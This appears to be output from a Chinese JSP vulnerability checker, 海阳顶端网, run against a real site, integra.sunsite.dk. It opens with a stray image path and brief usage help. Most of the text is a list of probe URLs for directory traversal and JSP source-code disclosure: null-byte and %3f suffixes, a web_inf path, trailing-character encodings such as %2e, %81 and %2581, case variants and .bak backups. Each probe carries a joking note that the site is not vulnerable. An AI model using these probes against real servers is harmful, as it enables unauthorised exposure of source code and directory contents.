 海阳顶端网jsp暴源码及目录网页使用帮助:
第一个写域名；第二个写路径；第三个写文件名，注意不要加扩展名:
http://integra.sunsite.dk /common/ body 检测JSP源码及目录遍历
目录遍历的方法，暂且收了这么多：
http://integra.sunsite.dk/common/
http://integra.sunsite.dk/common/%00.jsp
http://integra.sunsite.dk/common/%3f.jsp
http://integra.sunsite.dk/common/?.jsp
http://integra.sunsite.dk/common/web_inf/
估计以下有个链接肯定存在暴源码或出错漏洞，俺可不是瞎说，没有漏洞俺不列，下雨阴天闲着也是闲着，挨个点一下看看吧：
http://integra.sunsite.dk/common/body.jsp.你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.jsp+你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.jsp%20你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.jsp%2e你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.jsp%70你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.jsp%81你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.jsp%2581你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.JSP你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.Jsp你白费心了，俺不存在漏洞，不用点
http://integra.sunsite.dk/common/body.jsp.bak你白费心了，俺不存在漏洞，不用点